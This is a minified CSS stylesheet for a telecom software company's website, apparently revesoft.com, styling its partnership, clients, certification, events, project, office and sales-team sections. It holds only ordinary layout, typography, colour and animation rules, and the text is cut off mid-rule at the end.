h1{color:#111927;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:0}.revesoft_partnership_program span{color:#111927;font-family:GeneralSans-Medium;font-size:30px;line-height:38px;margin:0;padding:24px 0 12px 0;display:inline-block}.revesoft_partnership_program p{font-family:GeneralSans-Regular;color:#1f2a37;font-size:20px;line-height:30px;margin:0;padding:0 0 24px 0}.revesoft_partnership_program a{font-family:GeneralSans-SemiBold;display:inline-block;padding:16px 24px;border-radius:8px;background:#004eeb;text-decoration:none;color:#fff;font-size:16px;line-height:24px}.revesoft_partnership_program::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/new-home/trusted-intustries-bg.webp) no-repeat center center;background-size:cover;opacity:.3;z-index:-1}.revesoft_partnership_program img{max-width:100%;position:absolute;bottom:0;right:0;z-index:-1}.revesoft_active_partnership{background:#f5f9fc}.revesoft_active_partnership .card{border:none;margin-bottom:24px;min-height:610px}.revesoft_active_partnership .card .card-image{min-height:260px;display:flex;justify-content:center;align-items:center;margin:24px}.revesoft_active_partnership .card .card-image img{max-width:100%}.revesoft_active_partnership .row .col-sm-12:first-child .card-image{background:#eff8ff}.revesoft_active_partnership .row .col-sm-12:nth-child(2) .card-image{background:#fafafa}.revesoft_active_partnership .row .col-sm-12:nth-child(3) .card-image{background:#333}.revesoft_active_partnership .row .col-sm-12:nth-child(4) .card-image{background:#143c6a}.revesoft_active_partnership .card h3{font-family:GeneralSans-SemiBold;color:#000;font-size:24px;line-height:32px;margin:0;padding:0 0 12px 0}.revesoft_active_partnership .card p{color:#3d3d3d;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0}.revesoft_active_partnership h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:92px 0 48px 0}.revesoft_active_partnership .revesoft_title_with_subtitle h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:72px 0 12px 0}.revesoft_active_partnership .revesoft_title_with_subtitle span{text-align:center;display:flex;align-items:center;justify-content:center;font-family:GeneralSans-Regular;color:#1f2a37;font-size:18px;line-height:28px;padding-bottom:48px}.revesoft_business_query_withoutbg{background:#f5f9fc!important;background-image:none}.revesoft_business_query{background-image:url(https://www.revesoft.com/cdn/assets/images/new-contact/noisy-gradients.webp);background-repeat:no-repeat;background-size:cover;background-position:center;padding:0 0 96px 0}.revesoft_business_query h2{color:#fff;text-align:center;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.72px;margin:0;padding:64px 0 12px 0}.revesoft_business_query p{color:#fff;text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 48px 0}.revesoft_business_query .col-xl-8{margin:auto}.revesoft_business_query_frm{border-radius:16px;background:#fff;padding:32px 48px 48px 48px;min-height:800px}.revesoft_business_query_frm form#dynamicForm .form-group{width:49%;margin:0}.revesoft_business_query_frm form#dynamicForm{display:flex;justify-content:space-between;flex-wrap:wrap}.revesoft_business_query_frm form#dynamicForm button{margin-top:32px}.revesoft_business_query_frm form#dynamicForm .form-group label{color:#384250;text-align:center;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;padding:20px 0 4px 0}.revesoft_business_query_frm form .form-group label{color:#384250;text-align:center;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;padding:0 0 8px 0}.revesoft_business_query_frm form .form-group input::placeholder,.revesoft_business_query_frm form .form-group textarea::placeholder{color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:20px;padding:12px 0}.revesoft_business_query_frm form .form-group select#country,.revesoft_business_query_frm form .form-group select#is_currently_telecome_business,.revesoft_business_query_frm form .form-group select#type_of_business{color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:20px;padding:12px 16px}.revesoft_business_query_frm form .note i{color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:20px;padding:12px 0 0 0;display:block}.revesoft_business_query_frm form .iti--separate-dial-code .iti__selected-dial-code{font-size:12px;color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular}.revesoft_business_query_frm form .form-group.revesoft_form_fullwidth{width:100%}.revesoft_business_query_frm form .form-group{margin-bottom:16px}.revesoft_business_query_frm form .form-control{display:flex;padding:10px 16px;align-items:center;height:auto;border-radius:8px;border:1px solid #f2f2f7;background:#fafafa;font-size:16px;color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular}.revesoft_business_query_frm form .form-select{display:flex;padding:12px 16px;align-items:center;height:auto;border-radius:8px;border:1px solid #f2f2f7;background-color:#fafafa;font-size:16px}.revesoft_business_query_frm form .form-control:focus{box-shadow:none;outline:0}.revesoft_business_query_frm form button{width:100%;border:none;display:flex;padding:12px 24px;justify-content:center;align-items:center;align-self:stretch;border-radius:8px;border:1px solid #004eeb;background:#004eeb;color:#fff;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;min-height:55px}.revesoft_business_query_frm .form-horizontal .form-group{margin-left:0!important;margin-right:0!important}.revesoft_business_query_frm .submit-btn:hover{background-color:#004eeb!important;color:#fff}@media only screen and (max-width:575px){.revesoft_active_partnership .card{min-height:auto}.revesoft_partnership_program{padding:60px 0 60px 0}.revesoft_business_query_frm form .form-group{width:100%}.revesoft_business_query_frm form{padding:12px}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_active_partnership .card{min-height:auto}.revesoft_partnership_program h1{font-size:52px;line-height:62px}.revesoft_partnership_program{padding:60px 0 60px 0}.revesoft_business_query_frm form .form-group{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_active_partnership .card{min-height:665px}.revesoft_partnership_program h1{font-size:52px;line-height:62px}.revesoft_partnership_program{padding:60px 0 60px 0}.revesoft_partnership_program img{max-width:100%;z-index:-2;opacity:.2}.revesoft_business_query_frm form .form-group{width:100%}}@media only screen and (min-width:992px) and (max-width:1199px){.revesoft_active_partnership .card{min-height:700px}.revesoft_partnership_program img{max-width:130%;z-index:-2;opacity:1}.revesoft_partnership_program{padding:90px 0 90px 0}.revesoft_partnership_program h1{font-size:52px;line-height:62px}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_active_partnership .card{border:none;margin-bottom:24px;min-height:635px}.revesoft_partnership_program img{max-width:100%}}.revesoft_clientele{position:relative;padding:30px 0 30px 0}.revesoft_clientele h1{color:#111927;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:0}.revesoft_clientele p{font-family:GeneralSans-Regular;color:#1f2a37;font-size:20px;line-height:30px;margin:0;padding:16px 0 24px 0}.revesoft_clientele::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/new-home/trusted-intustries-bg.webp) no-repeat center center;background-size:cover;opacity:.5;z-index:-1}.revesoft_clientele img{max-width:100%}.revesoft_clients_logo{background:#f5f9fc;padding:60px 0 96px 0}.revesoft_clients_logo_single_items{min-height:160px;border-radius:8px;background:#fff;display:flex;align-items:center;justify-content:center;margin-bottom:24px;text-align:center;transition:.3s ease-in-out}.revesoft_clients_logo_single_items:hover{transform:scale(1.1);box-shadow:rgba(17,17,26,.1) 0 4px 16px,rgba(17,17,26,.1) 0 8px 24px,rgba(17,17,26,.1) 0 16px 56px;z-index:1000;position:relative}.revesoft_clients_logo_single_items img{max-width:100%}.revesoft_clients_logo_single_items p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:14px;line-height:20px;padding-top:12px;text-align:center}@media only screen and (max-width:575px){.revesoft_clientele{padding:30px 0 30px 0}.revesoft_business_query_frm form#dynamicForm .form-group{width:100%;margin:0}.revesoft_business_query_frm{padding:12px}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_clientele h1{font-size:52px;line-height:62px}.revesoft_clientele{padding:30px 0 30px 0}.revesoft_business_query_frm form#dynamicForm .form-group{width:100%;margin:0}.revesoft_business_query_frm{padding:12px}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_clientele h1{font-size:52px;line-height:62px}.revesoft_clientele{padding:30px 0 30px 0}}@media only screen and (min-width:992px) and (max-width:1199px){.revesoft_clientele{padding:30px 0 30px 0}.revesoft_clientele h1{font-size:52px;line-height:62px}}.revesoft_certification{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_certification h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 0 0;text-align:center}.revesoft_certification p{font-family:GeneralSans-Regular;color:#fff;text-align:center;font-size:20px;line-height:30px;margin:0;padding:16px 0 48px 0}.revesoft_certification .card p{font-family:GeneralSans-Regular;color:#000;text-align:center;font-size:20px;line-height:30px;margin:0;padding:16px 0 24px 0}.revesoft_certification::before{content:"";position:absolute;top:0;left:0;width:100%;height:60%;background:url(https://www.revesoft.com/cdn/assets/images/new-certification/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_certification_p_inner .card{border:none;text-align:center;border-radius:16px;box-shadow:0 10px 40px 0 rgba(0,0,0,.1);min-height:540px}.revesoft_certification_p_inner .card .card-image img{max-width:100%;border-radius:16px}.revesoft_certification_awards{background:#f5f9fc}.revesoft_certification_awards h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:92px 0 16px 0}.revesoft_certification_awards p{text-align:center;font-family:GeneralSans-Regular;color:#000;text-align:center;font-size:20px;line-height:30px;padding:0 0 32px 0;margin:0}.revesoft_certification_awards .revesoft_certification_awards_inner p{text-align:center;font-family:GeneralSans-Regular;color:#000;text-align:left;font-size:18px;line-height:30px;padding:16px;min-height:120px}.revesoft_certification_awards_inner{background-color:#fff;border-radius:8px;margin:12px 0}.revesoft_certification_awards_inner img{border-bottom:1px dashed #e5ebf0;max-width:100%;border-radius:8px 8px 0 0}.revesoft_contact_sales{background:#f5f9fc;padding:80px 0 92px 0}.revesoft_contact_sales_inner{background-image:url(https://www.revesoft.com/cdn/assets/images/bottom-banner.webp);background-repeat:no-repeat;background-size:cover;background-position:center;padding:63px;text-align:center;border-radius:16px}.revesoft_contact_sales_inner h2{color:#fff;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;margin:0;padding:0 0 36px 0}.revesoft_contact_sales_inner a{color:#fff;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;display:inline-block;padding:16px 24px;border-radius:8px;background:#0099fa;box-shadow:0 8px 48px 0 rgba(0,0,0,.15);text-decoration:none}@media only screen and (max-width:575px){.revesoft_certification{padding:30px 0 30px 0}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_certification h1{font-size:52px;line-height:62px}.revesoft_certification{padding:30px 0 30px 0}.revesoft_certification_p_inner .card{margin-bottom:24px}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_certification h1{font-size:52px;line-height:62px}.revesoft_certification{padding:30px 0 30px 0}.revesoft_certification_p_inner .card{min-height:500px}}@media only screen and (min-width:992px) and (max-width:1199px){.revesoft_certification{padding:30px 0 30px 0}.revesoft_certification h1{font-size:52px;line-height:62px}.revesoft_certification_p_inner .card{min-height:470px}.revesoft_certification_awards .revesoft_certification_awards_inner p{min-height:220px}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_certification_p_inner .card{min-height:500px}.revesoft_certification_awards .revesoft_certification_awards_inner p{min-height:180px}}.revesoft_events{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_events::before{content:"";position:absolute;top:0;left:0;width:100%;height:20%;background:url(https://www.revesoft.com/cdn/assets/images/new-events/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_events h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 96px 0;text-align:center}.revesoft_events .revesoft_events_inner{display:flex;align-items:center;background-color:#fff;border-radius:16px;padding:24px;margin-bottom:24px;box-shadow:rgba(0,0,0,.04) 0 3px 5px}.revesoft_events .row>div:nth-child(4) .revesoft_events_inner .revesoft_events_inner_left{background-color:#000;padding:74px 16px;border-radius:8px}.revesoft_events .row>div:nth-child(2) .revesoft_events_inner .revesoft_events_inner_left{background-color:#000;padding:42px 16px;border-radius:8px}.revesoft_events .row>div:nth-child(5) .revesoft_events_inner .revesoft_events_inner_left{background-color:#0025ce;padding:54px 16px;border-radius:8px}.revesoft_events .row>div:nth-child(6) .revesoft_events_inner .revesoft_events_inner_left{background-color:#000;padding:42px 16px;border-radius:8px}.revesoft_events .row>div:nth-child(3) .revesoft_events_inner .revesoft_events_inner_left{background-image:url(https://www.revesoft.com/cdn/assets/images/new-events/Rectangle\ 9.svg);background-repeat:no-repeat;background-position:center;background-size:cover;padding:74px 16px;border-radius:8px}.revesoft_events_inner_left{width:30%}.revesoft_events_inner_right{width:70%}.revesoft_events_inner_left img{max-width:100%}.revesoft_events_inner_right{padding:0 0 0 24px}.revesoft_events_inner_right h3{color:#111927;font-family:GeneralSans-SemiBold;font-size:30px;line-height:38px;margin:0;padding:0}.revesoft_events_inner_right p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:26px;margin:0;padding:16px 0 32px 0}.revesoft_events_inner_right a{color:#004eeb;font-family:GeneralSans-Regular;font-size:18px;line-height:26px;text-decoration:none}.revesoft_events_popup_slider .swiper{width:100%;padding-top:50px;padding-bottom:50px;border-radius:24px;background:#fff}.revesoft_events_popup_slider .swiper-slide{background-position:center;background-size:cover;width:33%;height:100%;box-shadow:none}.revesoft_events_popup_slider .swiper-slide .event_popup_slider_text{background-color:#fff!important;padding:12px 0;box-shadow:none;position:relative;z-index:100;border:none;margin:-1px}.revesoft_events_popup_slider .swiper-slide .event_popup_slider_text p{color:#111927;font-family:GeneralSans-Medium;font-size:24px;line-height:34px;margin:0;padding:0}.revesoft_events_popup_slider .swiper-slide img{display:block;max-width:100%}.revesoft_events_popup_slider{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,.6);z-index:999;transition:.3s ease-in-out}.revesoft_events_popup_slider .show_events_img_close_btn{background-image:url(https://www.revesoft.com/cdn/assets/images/new-events/Dismiss.svg);width:24px;height:24px;top:20px;right:34px;z-index:1100;position:absolute;background-repeat:no-repeat;background-size:contain;cursor:pointer}.revesoft_events_popup_slider .show_events_img_close_btn:hover{opacity:.8}.revesoft_events_popup_slider .container{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1000;margin:0!important;padding-right:15px;padding-left:15px}@media only screen and (max-width:575px){.revesoft_events{padding:30px 0 30px 0}.revesoft_events .revesoft_events_inner{display:inherit}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_events{padding:30px 0 30px 0}.revesoft_events .revesoft_events_inner{display:inherit}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_events{padding:30px 0 30px 0}.revesoft_events .revesoft_events_inner{display:inherit}}.revesoft_airtel_project{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_airtel_project::before{content:"";position:absolute;top:0;left:0;width:100%;height:73%;background:url(https://www.revesoft.com/cdn/assets/images/airtel-project/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_airtel_project h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 0 0;text-align:left}.revesoft_airtel_project p{font-family:GeneralSans-Regular;color:#fff;font-size:22px;line-height:30px;margin:0;padding:16px 0 32px 0;width:70%;margin-right:auto}.revesoft_airtel_project a{font-family:GeneralSans-SemiBold;color:#1a1a1a;font-size:16px;line-height:24px;text-decoration:none;padding:12px 24px;border-radius:8px;background:#fff;display:inline-block;margin-bottom:92px}.revesoft_common_card_inner_item .card{padding:24px;border:none;border-radius:12px}.revesoft_common_card_inner_item .card .card-body{padding:0}.revesoft_common_card_inner_item .card h2{color:#000;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;margin:0;padding:24px 0 12px 0}.revesoft_common_card_inner_item .card p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:30px;margin:0;padding:0}.revesoft_benefits{background:#f5f9fc;padding:92px 0 92px 0}.revesoft_benefits_sbc p{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;margin:0;padding:0 0 32px 0}.revesoft_benefits_bg{background:#fff;padding:92px 0 92px 0}.revesoft_benefits img{max-width:100%}.revesoft_benefits h2{color:#111927;font-family:GeneralSans-SemiBold;text-align:left;font-size:36px;line-height:44px;letter-spacing:-.96px;margin:0;padding:0 0 32px 0}.revesoft_benefits ul{margin:0;padding:0}.revesoft_benefits ul li{color:#1f2a37;font-family:GeneralSans-Medium;font-size:18px;line-height:28px;list-style:none;position:relative;padding:0 0 24px 36px}.revesoft_benefits ul li>ul{margin-top:22px}.revesoft_benefits ul li>ul li{color:#1f2a37;font-family:GeneralSans-Medium;font-size:20px;line-height:28px;list-style:none;position:relative;padding:0 0 20px 22px}.revesoft_benefits ul li>ul li:after{background-image:none;content:"";display:inline-block;width:8px;height:8px;position:absolute;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(45deg);margin-left:5px;margin-top:7px;transition:transform .3s ease}.revesoft_benefits ul li:after{content:"";display:block;width:24px;height:24px;background-image:url(https://www.revesoft.com/cdn/assets/images/airtel-project/Shape.svg);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:2px;left:0}.revesoft_advantage{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_advantage ::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/airtel-project/airtel-banner\ 1.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_advantage p{color:#fff;font-family:GeneralSans-Medium;font-size:20px;line-height:32px;letter-spacing:-1.2px;margin:0;text-align:center}.revesoft_advantage h2{color:#fff;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;letter-spacing:-1.2px;margin:0;padding:0;text-align:center}@media only screen and (max-width:575px){.revesoft_airtel_project{padding:30px 0 30px 0}.revesoft_airtel_project h1{padding:20px 0 0 0}.revesoft_common_card_inner_item .card{margin-bottom:24px}.revesoft_airtel_project .revesoft_common_card_inner_item .card{min-height:auto}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_airtel_project{padding:30px 0 30px 0}.revesoft_common_card_inner_item .card{margin-bottom:24px}.revesoft_airtel_project h1{padding:20px 0 0 0}.revesoft_airtel_project .revesoft_common_card_inner_item .card{min-height:auto}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_airtel_project{padding:30px 0 0 0}.revesoft_common_card_inner_item .card{margin-bottom:24px}.revesoft_benefits{padding:45px 0}.revesoft_airtel_project h1{padding:20px 0 0 0}}.grid-container{display:grid;grid-template-columns:33% 1fr 1fr;grid-template-rows:50% 50%;padding:10px}.grid-item{margin:12px}.item1{grid-column:1;grid-row:1/span 2;border-radius:0 12px 12px 12px;border:1px solid #e8e4ff;background-color:#fff}.item2{grid-column:2;grid-row:1;border-radius:0 12px 12px 12px;border:1px solid #e8e4ff;background-color:#fff}.item3{grid-column:2;grid-row:2;border-radius:12px;border:1px solid #e8e4ff;background-color:#fff}.item4{grid-column:3;grid-row:1;border-radius:12px;border:1px solid #e8e4ff;background-color:#fff}.item5{grid-column:3;grid-row:2;border-radius:12px;border:1px solid #e8e4ff;background-color:#fff}.revesoft_offices_map{position:relative;padding:0 0 96px 0}.revesoft_offices_map h2{font-family:GeneralSans-SemiBold;color:#111927;text-align:center;font-size:48px;line-height:60px;letter-spacing:-.96px;padding:0 0 24px 0}.revesoft_offices_map p{font-family:GeneralSans-Regular;text-align:center;color:#1f2a37;font-size:22px;line-height:30px;margin:0;padding:0 0 48px 0}.revesoft_offices_map a{font-family:GeneralSans-Medium;color:#004eeb;font-size:12px;line-height:24px;text-decoration:none;padding:8px 12px;border-radius:8px;display:inline-block}.revesoft_offices_map_inner{position:relative}.revesoft_offices_map_inner{text-align:center;display:flex;justify-content:center}.revesoft_offices_map_inner_head_office:after{content:"";display:block;width:10px;height:10px;background-color:#fff;bottom:-4px;position:absolute;right:47%;transform:rotate(45deg)}.revesoft_offices_map_inner img{max-width:100%}.revesoft_offices_map_inner_head_office{border-radius:8px;background:#fff;padding:12px 16px;box-shadow:0 20px 24px -4px rgba(16,24,40,.08),0 8px 8px -4px rgba(16,24,40,.03);width:264px;text-align:center}.revesoft_offices_map_inner_head_office{position:absolute;top:18%;left:50%;transform:translate(-50%,-50%);margin:0!important;padding-right:15px;padding-left:15px}.revesoft_offices_map_inner_head_office p{color:#475467;text-align:center;font-family:GeneralSans-Regular;font-size:12px;line-height:18px;margin:0;padding:0 0 8px 0}.revesoft_offices_map_inner_head_office span{text-align:center;font-family:GeneralSans-Medium;color:#101828;font-size:14px;line-height:20px;display:block;margin:0;padding:8px 0 0 0}.circle-main{position:absolute;width:8px;height:8px;background-color:#0071b9;border-radius:50%}.circle-main::before{content:"";position:absolute;width:20px;height:20px;background-color:#0071b9;border-radius:50%;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.5;animation:fadeInOut1 2s infinite}.circle-main::after{content:"";position:absolute;width:36px;height:36px;background-color:#0071b9;border-radius:50%;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.4;animation:fadeInOut2 2s infinite;animation-delay:.3s}.location1{top:40%;left:22%}.location2{top:40%;right:49%}.location3{bottom:50%;left:64%}.location4{bottom:57%;right:21%}@keyframes fadeInOut1{0%,100%{opacity:0}50%{opacity:.5}}@keyframes fadeInOut2{0%,100%{opacity:0}50%{opacity:.3}}.revesoft_corporate_office_address{background:#f5f9fc;padding:90px 0}.revesoft_corporate_office_address h2{color:#111927;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.72px}.revesoft_corporate_office_address_inner h2{color:#2f3642;font-family:GeneralSans-Medium;padding-left:8px;font-size:20px!important;line-height:30px}.revesoft_corporate_office_address_inner span{font-family:GeneralSans-Medium;padding:0 0 0 8px;color:#111927;font-size:18px;line-height:28px}.revesoft_corporate_office_address_inner_title{display:flex;align-items:center;justify-content:space-between;background:#ebe8ff;padding:12px 24px;border-radius:0 8px 0 0}.revesoft_corporate_office_address_and_image{position:relative;z-index:1}.revesoft_corporate_office_address_inner_details{padding:0 24px}.revesoft_corporate_office_address_inner_details_inner{display:flex;align-items:baseline;padding:24px 0;border-bottom:1px solid #f3f4f6}.revesoft_corporate_office_address_inner_details_left{width:35%!important;padding-top:10px;display:flex;align-items:center}.revesoft_corporate_office_address_inner_details_right{width:65%!important}.revesoft_corporate_office_address_inner_details_left p{color:#111927;font-family:GeneralSans-Medium;font-size:18px!important;line-height:28px;padding:5px!important;margin:0!important;display:flex!important;align-items:center;justify-content:left;line-height:30px!important}.revesoft_corporate_office_address_inner_details_left p img{padding-right:10px}.revesoft_corporate_office_address_inner_details_right p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:0!important;margin:0}.revesoft_corporate_office_address_inner_details_right a{display:block;color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:5px;text-decoration:none}.revesoft_corporate_office_address_inner_details h3{color:#111927;font-family:GeneralSans-Medium;font-size:16px;line-height:24px;margin:0;padding:24px 0 0 0}a.revesoft_location_on_map{color:#004eeb;font-family:GeneralSans-Medium;font-size:18px;line-height:28px;text-decoration:none;text-align:center;display:flex;justify-content:center;padding:16px 0}a.revesoft_location_on_map img{padding-right:5px}.revesoft_corporate_office_address_inner_details h3{padding-top:12px!important}.revesoft_regional_offices{background-color:#f5f9fc;padding:120px 0}.revesoft_regional_offices_single_office img{max-width:100%;padding-right:10px}.revesoft_regional_offices_single_oiffle_title{display:flex;justify-content:space-between;align-items:center;padding:12px 24px;background:#ebe8ff;border-radius:12px 12px 0 0}.revesoft_regional_offices_single_oiffle_body{padding:12px 24px;border-bottom:1px solid #f3f4f6;display:flex;align-items:flex-start}.revesoft_regional_offices h1{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:44px;letter-spacing:-.72px;margin:0;padding:0 0 64px 0}.revesoft_regional_offices_single_office{position:relative}.revesoft_corporate_office_address_inner_corporate_office{position:absolute;top:-42px;border-radius:12px 12px 0 0;background:#ffddc3;padding:10px 16px;border:1px solid #ffddc3}.revesoft_corporate_office_address_inner_corporate_office span{color:#111927;font-family:GeneralSans-Medium;font-size:14px;line-height:20px}.revesoft_regional_offices h2{font-family:GeneralSans-Medium;color:#2f3642;font-size:18px;line-height:28px;margin:0;padding:0 0}.revesoft_regional_offices h4,.revesoft_sales_team h4{color:#2f3642;text-align:left;font-family:GeneralSans-SemiBold;font-size:20px;line-height:32px;margin:0;padding:0 0 5px 0;display:flex}.revesoft_regional_offices p{color:#2f3642;text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:24px;margin:0;padding:0 0 0 20px;width:70%;display:inline}.revesoft_regional_offices a{color:#2f3642;text-align:left;font-family:GeneralSans-Regular;font-size:18px;line-height:32px;text-decoration:none;padding-left:20px}.revesoft_sales_team{padding:96px 0}.revesoft_sales_team_inner{background-color:#fff;border-radius:12px;padding:0;transition:.3s ease-in-out;margin-bottom:24px}.revesoft_sales_team_inner:hover{box-shadow:0 24px 48px -12px rgba(16,24,40,.18)}.revesoft_sales_team_inner_title{background:var(--Blue-light-500,#0ba5ec);border-radius:12px 12px 0 0;position:relative;z-index:10}.revesoft_sales_team h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:44px;letter-spacing:-.72px;margin:0;padding:0 0 24px 0}.revesoft_sales_team p{color:#1f2a37;text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 48px 0}.revesoft_sales_team h3{font-family:GeneralSans-Medium;color:#384250;text-align:center;font-size:18px;line-height:28px;margin:0;padding:8px}.revesoft_sales_team_inner_image_and_description{display:flex}.revesoft_sales_team .col-sm-12:first-child .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#beddeb;border:1px solid #beddeb}.revesoft_sales_team .col-sm-12:nth-child(2) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#e2f1ff;border:1px solid #e2f1ff}.revesoft_sales_team .col-sm-12:nth-child(3) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#ffc89e;border:1px solid #ffc89e}.revesoft_sales_team .col-sm-12:nth-child(4) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#d7f8e8;border:1px solid #d7f8e8}.revesoft_sales_team .col-sm-12:nth-child(5) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#e5e0ff;border:1px solid #e5e0ff}.revesoft_sales_team .col-sm-12:nth-child(6) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#e5efca;border:1px solid #e5efca}.revesoft_sales_team .col-sm-12:first-child .revesoft_sales_team_inner{border-radius:12px;border:1px solid #beddeb}.revesoft_sales_team .col-sm-12:nth-child(2) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #d3e8fc}.revesoft_sales_team .col-sm-12:nth-child(3) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #ffc89e}.revesoft_sales_team .col-sm-12:nth-child(4) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #c8f1dd}.revesoft_sales_team .col-sm-12:nth-child(5) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #d7d2f8}.revesoft_sales_team .col-sm-12:nth-child(6) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #deeabd}.revesoft_sales_team_inner_image{position:relative}.revesoft_sales_team_inner:hover{transform:scale(1.3);position:relative;z-index:100}a.revesoft_get_in_touch_btn{color:#0585ff;font-size:16px;font-family:GeneralSans-SemiBold;line-height:24px;display:inline-block;padding:16px 24px;justify-content:center;align-items:center;border-radius:12px;border:1px solid #0585ff;background:#fff;box-shadow:0 20px 24px -4px rgba(16,24,40,.08),0 8px 8px -4px rgba(16,24,40,.03)}.m_rotate_round{width:110px;height:110px;border-radius:50%;border:1px solid #eceaf9;position:absolute;top:55px;left:13px;animation:20s linear infinite manimation}.m_rotate_round2{width:10px;height:10px;background-color:#e0ddf5;position:absolute;top:0;right:25px;animation:20s linear infinite manimation}.m_rotate_round3{width:10px;height:10px;border-radius:50%;background-color:#d7d2f8;position:absolute;top:102px;right:60px;animation:20s linear infinite manimation}@keyframes manimation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.revesoft_sales_team_inner_image{display:flex;align-items:center;justify-content:center;position:relative;z-index:1;width:30%}.revesoft_sales_team_inner_image img{max-width:100%;padding-left:12px}.revesoft_sales_team_inner_description{padding:24px;width:70%}.revesoft_sales_team_inner_description img{max-width:100%;padding-right:10px}.revesoft_sales_team_inner_description p,.revesoft_sales_team_inner_description p a{color:#1f2a37;font-family:GeneralSans-Regular;font-size:13px;line-height:24px;text-decoration:none;margin:0;padding-bottom:8px;text-align:left}@media only screen and (max-width:575px){.revesoft_offices_map{padding:30px 0 30px 0}.location1{top:45%;left:17%}.location4{bottom:57%;right:13%}.revesoft_offices_map_inner_head_office{max-width:350px;min-width:350px;opacity:.7;top:4%}.revesoft_offices_map_inner_head_office p{font-size:10px;line-height:14px;padding:0}.revesoft_offices_map a{padding:0;font-size:10px}.revesoft_regional_offices_single_office{margin-bottom:24px}.revesoft_regional_offices 